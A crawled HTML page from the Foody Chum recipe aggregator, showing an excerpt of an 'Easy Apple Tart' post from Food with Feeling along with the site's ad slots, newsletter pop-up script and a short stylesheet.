

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foodychum.com/recipe/NlNKYVA1VjhWQ21aWmJ6a3dHSkNxUT09/easy-apple-tart.html
body_size: 8320
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<link rel="shortcut icon" href="https://www.foodychum.com/images/favicon.png" type="image/x-icon" />
		<link rel="icon" href="https://www.foodychum.com/images/favicon.png" type="image/x-icon"/>
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />

		
		<title>Taste & Healthy Food Recipe Online | Recipes of Baked food, Desserts </title>
		<meta name="description" content="#"/>
		<meta name="keywords" content="#">
		<link rel="canonical" href="#" />
		<meta property="og:image" content="#" />
		<meta property="og:url" content="#">
		<meta property="og:description" content="Get all Baked and Healthy food Recipe Online.Best Recipe For High Nutrition Soups, Dessert Foods, Vegan Food, and More @ FoodChum.Com." />
		<meta property="og:title" content="Taste & Healthy Food Recipe Online | Recipes of Baked food, Desserts" />

		<link  href='https://www.foodychum.com/css/custom.css' rel='stylesheet' type='text/css' media='all' />
		
		<link  href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&display=swap' rel="preload"  as="font" type='text/css' media='all' />
		<link  href='https://www.foodychum.com/css/pluto-main-less-nova.css' rel='stylesheet' type='text/css' media='all'  defer />
		<link  href="https://www.foodychum.com/css/font-awesome.min.css" rel="stylesheet">
		<link type="text/css" href="https://www.foodychum.com/css/jquery-eu-cookie-law-popup.css" rel="stylesheet" /> 
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

		<!-- <script type='text/javascript' src='/js/jquery.js' async></script>-->
		
		<!-- <script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
		<script type='text/javascript' src='https://www.foodychum.com/js/jquery.cookie.js' async></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js' async></script>

		<script src="https://www.foodychum.com/js/lazysizes.min.js" async></script>
		<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-SBWCMTJYR3"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-SBWCMTJYR3');
        </script>
		
		</head>
<body class="home page-template page-template-page-masonry-condensed page-template-page-masonry-condensed-php page page-id-407 woocommerce-no-js menu-position-top menu-style-v2 no-sidebar not-wrapped-widgets no-ads-on-smartphones no-ads-on-tablets with-infinite-scroll page-fluid-width with-transparent-menu wpb-js-composer js-comp-ver-6.0.2 vc_responsive eupopup eupopup-bottom">
<div class="all-wrapper with-loading">
	<div class="fixed-header-w">
		<div class="menu-block ">
			<div class="menu-inner-w">
				<div class="logo">
					<a href="https://www.foodychum.com">
						<img src="https://www.foodychum.com/images/logo-light6.png" alt="" height="55">
					</a>
				</div>
				
					<div class="os_menu">
					<ul id="menu-side-menu-1" class="menu">
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/vegan">Vegan</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/healthy">Healthy</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/baked">Baked</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/meat">Meat</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/dessert">Dessert</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/raw">Raw</a></li>
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="#" >Subscribe</a></li>
					</ul>
				</div>
				
				<div class="menu-search-form-w hide-on-narrow-screens">
					<div class="search-trigger">
						<i class="os-new-icon os-new-icon-search"></i>
					</div>
				</div>
				<!--<div class="menu-social-w hidden-sm hidden-md">
					<div class="zilla-social size-16px">
						<a href="#" class="Facebook"><img src="/images/socialmedia/16px/Facebook.png" alt="Facebook" /></a> 
						<a href="#" class="Instagram"><img src="/images/socialmedia/16px/Instagram.png" alt="Instagram" /></a>
						<a href="#" class="Twitter"><img src="/images/socialmedia/16px/Twitter.png" alt="Twitter" /></a> 
					</div>          
				</div> -->
			</div>
		</div>
	</div>
    <div class="menu-block ">
        <div class="menu-inner-w">
			<div class="logo">
				<a href="https://www.foodychum.com">
					<img src="https://www.foodychum.com/images/logo-light6.png" width="126" height="50" alt="" >
				</a>
			</div>
			
				<div class="os_menu">
					<ul id="menu-side-menu-1" class="menu">
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/vegan">Vegan</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/healthy">Healthy</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/baked">Baked</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/meat">Meat</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/dessert">Dessert</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/raw">Raw</a></li>
											<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a id="href_subscribe" style="cursor: pointer;">Subscribe</a></li>
					</ul>
				</div>
			
			<div class="menu-search-form-w hide-on-narrow-screens">
				<div class="search-trigger">
					<i class="os-new-icon os-new-icon-search"></i>
				</div> 
			</div>
			<!--<div class="menu-social-w hidden-sm hidden-md">
				<div class="zilla-social size-16px">
					<a href="#" class="Facebook"><img src="/images/socialmedia/16px/Facebook.png" alt="Facebook" /></a> 
					<a href="#" class="Instagram"><img src="/images/socialmedia/16px/Instagram.png" alt="Instagram" /></a>
					
					<a href="#" class="Twitter"><img src="/images/socialmedia/16px/Twitter.png" alt="Twitter" /></a> 
				</div>          
			</div> -->
        </div>
    </div>

    <div class="menu-toggler-w">
            <a href="#" class="menu-toggler">
            <i class="os-new-icon os-new-icon-menu"></i>
            <span class="menu-toggler-label">Menu</span>
            </a>
            <a href="https://www.foodychum.com" class="logo">
            <img src="https://www.foodychum.com/images/logo-light5.png"  width='140' height='50' alt="Food Recipes">
            </a>
            <div class="search-and-sidebar-togglers">
               <a href="#" class="search-trigger">
               <i class="os-new-icon os-new-icon-search"></i>
               </a>
               <a href="#" class="sidebar-toggler">
               <i class="os-new-icon os-new-icon-grid"></i>
               </a>
            </div>
         </div>
         <div class="menu-toggler-w">
            <a href="https://www.foodychum.com" class="menu-toggler">
            <i class="os-new-icon os-new-icon-menu"></i>
            <span class="menu-toggler-label">Menu</span>
            </a>
            <a href="https://www.foodychum.com" class="logo">
            <img src="https://www.foodychum.com/images/logo-light5.png" width='140' height='50' alt="Food Recipes">
            </a>
            <div class="search-and-sidebar-togglers">
               <a href="#" class="search-trigger">
               <i class="os-new-icon os-new-icon-search"></i>
               </a>
               <a href="#" class="sidebar-toggler">
               <i class="os-new-icon os-new-icon-grid"></i>
               </a>
            </div>
         </div>
         <div class="mobile-menu-w ps-container ps-theme-default" data-ps-id="70881eca-4a48-5fb5-cf2e-f9edf97744f6">
            <div class="mobile-menu menu-activated-on-click">
               <ul id="menu-side-menu-2" class="menu">
                								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/vegan">Vegan</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/healthy">Healthy</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/baked">Baked</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/meat">Meat</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/dessert">Dessert</a></li>
												<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://www.foodychum.com/section/raw">Raw</a></li>
								        </ul>

            </div>
            <p> <center><a href="https://www.foodychum.com" target="_blank" title="Food Recipes">&copy Foody Chum</a> | 
					<a href="https://www.foodychum.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
					<a href="https://www.foodychum.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> | <a href="https://www.foodychum.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
					
			</center>
				</p>
         <div class="ps-scrollbar-x-rail" style="left: 0px; bottom: 3px;"><div class="ps-scrollbar-x" tabindex="0" style="left: 0px; width: 0px;"></div></div><div class="ps-scrollbar-y-rail" style="top: 0px; right: 3px;"><div class="ps-scrollbar-y" tabindex="0" style="top: 0px; height: 0px;"></div></div></div>
         <div style="text-align: center;margin-bottom: 15px;"></div>	<div class="main-content-w">
		<div class="main-content-m">
			<div class="left_ads" style="top:25%">		<div style="text-align:center;margin:15px 0px 0px 0px;">
		
		<!-- Foodychum -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-7911069782144357"
			 data-ad-slot="8825424154"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			 (adsbygoogle = window.adsbygoogle || []).push({});
			
		</script>
		</div>
		</div>
			<div class="right_ads" style="top:25%">		<div style="text-align:center;margin:15px 0px 0px 0px;">
		
		<!-- Foodychum -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-7911069782144357"
			 data-ad-slot="8825424154"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			 (adsbygoogle = window.adsbygoogle || []).push({});
			
		</script>
		</div>
		</div>
			<div class="main-content-i">
				<div class="content side-padded-content reading-mode-content">
					<div class="top-sidebar-wrapper">
						<aside id="media_image-4" class="widget widget_media_image">
						</aside>
					</div>
					<div class="sub-bar-w hidden-sm hidden-xs">
					   <div class="sub-bar-i">
						  <ul class="bar-breadcrumbs">
							 <li><a href="https://www.foodychum.com">Home</a></li>
							 <li><a href="https://www.foodychum.com/publisher/foodwithfeeling.com" title="View all posts in Music">Food with Feeling</a></li>
							 <li><span>Easy Apple Tart</span></li>
						  </ul>
					   </div>
					</div>
					<article id="post-154" class="pluto-page-box post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-cake tag-desserts-2">
					   
					   <div class="post-body">
						  <div class="single-post-top-features">
							 <a href="#" class="single-post-top-reading-mode" data-message-on="Enter Reading Mode" data-message-off="Exit Reading Mode">
							 <i class="os-new-icon os-new-icon-eye"></i>
							 <span>Enter Reading Mode</span>
							 </a>
							 <div class="os-lightbox-close-btn"><i class="os-new-icon os-new-icon-x"></i></div>
						  </div>
						 <h1 class="post-title entry-title"><a href="https://foodwithfeeling.com/easy-apple-tart/" target="_blank" title="Easy Apple Tart">Easy Apple Tart <i class="fa fa-external-link" title="Food with Feeling"></i></a></h1>
						  <div class="post-meta-top entry-meta">
							 <div class="row">
								<div class="col-md-6">

								   <div class="post-meta-top"> &nbsp;&nbsp;Posted on <time class="entry-date updated" datetime="2014-05-05T20:51:18+00:00">Sep,12-2023</time></div>
								   
								</div>
								<div class="col-md-6">
								   
								   <ul class="post-categories">
									  <li><a href="https://www.foodychum.com/publisher/foodwithfeeling.com" rel="category tag">By Food with Feeling</a></li>
								   </ul>
								</div>
							 </div>
						  </div>
						  <div class="post-media-body">
							 <div class="figure-link-w">
								<a href="#" class="figure-link os-lightbox-activator">
								   <figure>
								    <!--if($domain_name="talesofakitchen.com"){  -->
									 									<img src="https://foodwithfeeling.com/wp-content/uploads/2023/09/Apple-Tart-6.jpg"  alt="Easy Apple Tart" title="Easy Apple Tart">
																		
									  <!--<img width="1400" height="933" src="#" class="attachment-full size-full wp-post-image" alt="" srcset="" sizes="(max-width: 1400px) 100vw, 1400px" />-->                          
									  <div class="figure-shade"></div>
									  <i class="figure-icon os-new-icon os-new-icon-eye"></i>
								   </figure>
								</a>
							 </div>
						  </div>
						  <div class="post-content entry-content" style="text-align: justify;">	
								<p style="margin-top:10px">
								<p>

Home » Pie » Easy Apple Tart 	
 	Easy Apple Tart

 	

 	This post may contain affiliate links.Please read my disclosure policy.This simple Apple Tart is easy and fun to make and perfect for fall baking! It keeps well and makes for a delicious treat and dessert!



this recipe




I’ve had this Apple Tart recipe in my back pocket for YEARS! I test it out every year and then never get around to photographing it until apple season is long gone.</p><p>SO, I was determined not to miss it this year!



Admittedly, I haven’t actually gone apple picking yet but we weren’t going to let another year pass before getting this one up on the blog.So, I guess I’ll just have to make it a few more times this season once I do finally make it to an apple orchard.I had originally planned to make a really pretty design with the apples like I’ve seen on some other apple tarts.</p><p>HOWEVER, that felt like it was going to be SO much work and I really wanted this tart to feel simple and approachable.So, we’ve found a good middle ground that’s EASY but still really pretty and a definite show stopper.Instead of an intricate design with the apples, we’re simply slicing them and then gently fanning them out before placing whole sections on the tart at once.</p><p>It took me no more than 2 minutes to arrange the apple slices (compared with a solid 20+ minutes that it took me to make apple roses on a tart last year!).Ingred</p>									</p>
								 <!---------- test------------>
							
								 <center>
								<a class="external-link-link1" href="https://foodwithfeeling.com/easy-apple-tart/" target="_blank" style="margin-top: 15px;">Read More  <i class="fa fa-external-link" ></i></a>
								</center>
						  </div>
						  <br>
						  
		<span style='color:#b5b5b5'><small>Foody Chum</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by Foody Chum. <br>Publisher: Food with Feeling</span><div style='clear:both;''></div></div>					   </div>
					   
					   <center>
					   <div class="post-meta entry-meta">
							<div class="meta-like">
								<div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							</div>
				
							<!--<div class="os_social-foot-w">
								<div class="os_social">
									<a class="os_social_twitter_share" href="#" target="_blank"><img src="/images/socialicons/twitter.png" title="Twitter" class="os_social" alt="Tweet about this on Twitter"></a>
									<a class="os_social_pinterest_share" data-pin-custom="true" target="_blank" href="#"><img src="/images/socialmedia/16px/Instagram.png" title="Instagram" class="os_social" alt="Instagram"></a>
									<a class="os_social_facebook_share" href="#" target="_blank"><img src="/	images/socialicons/facebook.png" title="Facebook" class="os_social" alt="Share on Facebook"></a>
								</div>
							</div> -->
					 </div>
					</center>
					</article>
				</div>
			</div>				
	</div>
	<div class="sidebar-under-post">
	   <div class="latest-posts-w">
		  <div class="widget">
			 <h4 class="widget-title">Related Posts</h4>
			 <div class="row">

							<div class="col-sm-3 col-xs-6">
				   <a href="https://www.foodychum.com/recipe/eHFJU1lsaTNLYnhDdmUyclgxMGFWdz09/vegan-feast-the-wild-fig.html" style="background-image:url('https://www.foodychum.com/dbqjuv/1847635d20191211051253345319.jpg');">
				   <span style="color: #fff;">Vegan feast @ The Wild Fig</span>
				   </a>
				</div>
							<div class="col-sm-3 col-xs-6">
				   <a href="https://www.foodychum.com/recipe/dFZhRU1ScStkZHJVbHBCSjU3by9Pdz09/japanese-pan-fried-pumpkin-croquettes.html" style="background-image:url('https://www.foodychum.com/dbqjuv/3e45278120191211051250345320.jpg');">
				   <span style="color: #fff;">Japanese pan fried pumpkin croquettes</span>
				   </a>
				</div>
							<div class="col-sm-3 col-xs-6">
				   <a href="https://www.foodychum.com/recipe/TS81QkJXaDQvMXozcG00SDVnMkowUT09/broccoli-lentil-and-mushroom-soup-a-review-of-im-sorry-im-late-i-didnt-want-to-come.html" style="background-image:url('https://www.foodychum.com/dbqjuv/1461688220191211051247345321.jpg');">
				   <span style="color: #fff;">Broccoli, lentil and mushroom soup + a review of Im Sorry Im Late, I Didnt Want To Come</span>
				   </a>
				</div>
							<div class="col-sm-3 col-xs-6">
				   <a href="https://www.foodychum.com/recipe/VTJBR1N4WG1RRm9YYThOdkJHQ3gxZz09/mushroom-spaghetti-with-roasted-fennel-and-parsnip-a-review-of-stumbling-on-happiness.html" style="background-image:url('https://www.foodychum.com/dbqjuv/35852ca020191211051244345322.jpg');">
				   <span style="color: #fff;">Mushroom spaghetti with roasted fennel and parsnip + a review of Stumbling on Happiness</span>
				   </a>
				</div>
					
				
			 </div>
		  </div>
	   </div>
	</div>		
	  <!--  Footer Page   -->
<div class="footer_ads" style="position: sticky;margin: 0 auto;left: 0;bottom: 0;width: 100%;text-align: center;z-index:2534;">
  		
		<!-- Foodychum_sticky -->
		<ins class="adsbygoogle"
			 style="display:inline-block;width:728px;height:90px"
			 data-ad-client="ca-pub-7911069782144357"
			 data-ad-slot="5334570006"></ins>
		<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		</div>
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://www.foodychum.com/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.foodychum.com/css/bootstrap.min.css">
		<!-- Declared in Top-section -->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://www.foodychum.com/js/bootstrap.min.js"></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 10px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #f6b13b !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		
		
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #fba228;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #fba228;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		
		.error_1{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.foodychum.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #fba228;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
		.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		
		p.landing-subheader{
			text-align:center;
		}
		</style>
		<div class="container">
		   <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.foodychum.com/images/logo-light6.png" data-loaded="true" />
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.foodychum.com/images/foodbg.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email" />
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			jQuery(document).ready(function(jQuery) {
			 // Cookies Check 
			 if (jQuery.cookie("user_subscribed") == null) 
			 {
				if (jQuery.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					jQuery('#myModal').appendTo("body");
					function show_modal(){
						jQuery('#myModal').modal();
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				jQuery(".nothanks").click(function() {
					jQuery.cookie('no_thanks', 'true', { expires: 1, path: '/' });
				});
			 }	 
			});
			// Subcribe Button Clicked Event
			jQuery('#subscription-email-form-submit').on('click',function(e)
		    {
				var email=jQuery("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				jQuery(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if( email=='' ) {
					jQuery('.error_1').show();
					jQuery('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if( !regexEmail.test(email) ) {
					jQuery('.error_1').show();
					jQuery('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}
				else
				{
					jQuery.ajax({
						url: "https://www.foodychum.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							jQuery('.error_1').show();
							jQuery('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								jQuery("#subscription-email-form-input").val(' ');
								jQuery('.error_1').show();
								jQuery('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								jQuery.cookie("user_subscribed", "true");
								setTimeout(function(){ jQuery("#myModal").modal('hide');jQuery('.error_1').html(" ");}, 3000);
							}
						}
					}); 
				}		
			});
			</script>
		<!--  Footer Page   -->
		<div class="main-footer with-social color-scheme-light footerSpace" >
			<!-- Bottom Content -->
			<div>

							</div>
			<div class="footer-copyright">
				<a href="https://www.foodychum.com" target="_blank" title="Food Recipes">2026 &copy Foody Chum</a> |
                <a href="https://www.foodychum.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |				
				<a href="https://www.foodychum.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
				<a href="https://www.foodychum.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
				<a href="https://www.foodychum.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
			</div>
		</div>
	</div>
</div>
<a href="#" class="os-back-to-top"></a>
<div class="display-type"></div>
<div class="main-search-form-overlay"></div>
<!--SEARCH-FORM-->
	<div class="main-search-form">
		<form method="POST" id="formSearch" name="formSearch" class="search-form" action="https://www.foodychum.com/search/" autocomplete="off">
			<div class="search-field-w">
				<input type="search" autocomplete="off" class="search-field" placeholder="Search" id="SearchInput" name="s" title="Search for:" />
				<input type="submit" class="search-submit" id="SearchSumbit" name="SearchSumbit" value="Search" />
			</div>
		</form>
		<div class="autosuggest-results"></div>
	</div>
<!-- VIDEO-Embedder -->

<!--<link rel='stylesheet' id='advanced-responsive-video-embedder-css'  href='css/arve.min.css' type='text/css' media='all' />-->

<script type='text/javascript' src='https://www.foodychum.com/js/back-to-top.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/jquery.ba-throttle-debounce.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/functions.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/jquery.mousewheel.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/infinite-scroll.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/perfect-scrollbar.jquery.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/slick.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/core.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/datepicker.min.js'></script>
<script type='text/javascript' src='https://www.foodychum.com/js/jquery-eu-cookie-law-popup.js'></script>

<script type='text/javascript'>
	jQuery(document).ready(function(jQuery){
		//jQuery('#href_subscribe').click(function(){ jQuery("#myModal").modal('show');});
		jQuery('#href_subscribe').on('click',function(){
			jQuery('#myModal').modal('show');
		});
	});
	
	
	jQuery(document).ready(function(jQuery){
		jQuery('#SearchSumbit').click(function(){
			var Searchtxt = jQuery('#SearchInput').val();
			if(Searchtxt=='')
			{
				jQuery('#SearchInput').css('border','1px solid red');
				jQuery('#SearchInput').attr('placeholder','Please Enter Keyword');
				return false;
			}
		});
	});
</script>


<script type='text/javascript'>
//<![CDATA[
	var la=!1;
	window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===la||0!=document.body.scrollTop&&!1===la)&&(!function(){var e=document.createElement("script");
	e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
	var a=document.getElementsByTagName("script")[0];
	a.parentNode.insertBefore(e,a)}(),la=!0)},!0);
//]]>
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79a215e09a4442b4ba1b8caaec47b241","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.foodychum.com/css/custom.css
body_size: 317
content:
.footerSpace 
{
	padding-bottom:100px;
}
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
.tile {
width: 100%;
display: inline-block;
box-sizing: border-box;
background:#f8b87b;
padding: 15px;
margin-bottom: 30px;
border: 1px solid #000;
border-radius: 35px;
text-align: center;
}
.tile .title {
margin-top: 0px;
}
.tile.purple, .tile.blue, .tile.red, .tile.orange, .tile.green {
color: #fff;
}
.newsletter {
padding: 30px 0;
background: #f6b13b !important;
border-radius: 0px 70px 0px 0px;
}
@media (min-width: 768px)
.container {
width: 1100px !im;
}

.newsletter .content {
max-width: 650px;
margin: 0 auto;
text-align: center;
position: relative;
z-index: 2; }
.newsletter .content h2 {
color: #243c4f;
margin-bottom: 40px; }

.newsletter .content.form-control:focus {
box-shadow: none;
border: 2px solid #243c4f;
}
.input-group{
margin-right: 16px;
}
.right_ads { position: absolute; right: 0; width: 18%; margin: 15px; }
.left_ads { width: 18%; position: absolute; margin: 15px; }
@media only screen and (max-width: 768px) {
 /* For mobile phones: */
 .left_ads { display:none; }
 .right_ads { display:none; }
 .footer_ads{ display:none; }
}

div#dpsp-content-bottom, .tasty-recipes-details, .tasty-recipes-buttons, footer.tasty-recipes-entry-footer, div#dpsp-content-bottom {
    display: none;
}
.dpsp-shortcode-wrapper.dpsp-shape-circle.dpsp-size-medium.dpsp-column-auto.dpsp-no-labels.dpsp-show-on-mobile.dpsp-button-style-1 {
    display: none;
}
div#dpsp-content-top {
    display: none;
} 

--- FILE ---
content_type: text/css
request_url: https://www.foodychum.com/css/pluto-main-less-nova.css
body_size: 58026
content:
